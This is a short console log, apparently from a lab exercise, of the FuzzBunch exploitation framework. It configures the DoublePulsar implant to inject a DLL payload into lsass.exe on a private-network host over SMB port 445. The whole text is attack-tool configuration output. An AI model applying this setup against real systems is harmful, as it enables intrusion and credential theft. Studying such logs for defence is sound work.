 [?] DllPayload [] : I:\1.dll
[+] Set DllPayload => I:\1.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.46.129] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.46.129:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.46.129
TargetPort            445
DllPayload            I:\1.dll
DllOrdinal            1
ProcessName           lsass.exe
ProcessCommandLine
Protocol              SMB
Architecture          x86